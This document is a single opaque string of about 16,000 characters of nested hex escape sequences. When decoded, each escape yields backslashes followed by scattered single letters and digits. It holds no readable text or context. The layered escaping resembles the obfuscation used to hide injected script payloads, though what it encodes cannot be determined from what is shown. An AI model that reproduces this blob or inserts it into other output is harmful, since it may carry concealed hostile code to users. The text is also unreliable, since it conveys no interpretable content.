\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c